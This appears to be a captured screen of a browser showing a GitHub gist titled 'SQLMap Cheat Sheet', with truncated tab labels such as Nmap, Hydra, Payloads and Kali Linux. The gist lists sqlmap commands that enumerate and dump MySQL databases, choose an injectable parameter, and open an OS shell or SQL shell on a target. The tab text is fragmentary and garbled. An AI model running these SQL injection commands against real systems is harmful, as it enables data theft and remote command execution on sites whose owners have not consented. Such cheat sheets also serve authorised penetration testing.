 GitHu
JSFucl
Nmap
SC
wget c
CURL
List of
Paylo
GitHu
Ejecut
GitHu
Kali Li
Hydra
https://gist.github.com/jkullick/03b98b1e44f03986c5d1fc69c092220d
1
0
enzar a usar Firefox
Telemetro Radio - Pan...
SQLMap Cheat Sheet
sqlmap-cheat-sheet.md
Raw
# Enumerate databases
sqlmap --dbms=mysql -u "$URL" --dbs
# Enumerate tables
sqlmap --dbms=mysql -u "$URL" -D "$DATABASE" --tables
# Dump table data
sqlmap --dbms=mysql -u "$URL" -D "$DATABASE" -T "$TABLE" --dump
# Specify parameter to exploit
sqlmap --dbms=mysql -u "http://www.example.com/param1=value1&param2=value2" --dbs -p param2
# Specify parameter to exploit in 'nice' URIs
sqlmap --dbms=mysql -u "http://www.example.com/param1/value1*/param2/value2" --dbs # exploits param1
# Get OS shell
sqlmap --dbms=mysql -u "$URL" --os-shell
# Get SQL shell
sqlmap --dbms=mysql -u "$URL" --sql-shell
# SQL query
sqlmap --dbms=mysql -u "$URL" -D "$DATABASE" --sql-query "SELECT * FROM $TABLE;"
4:05
16/04/2019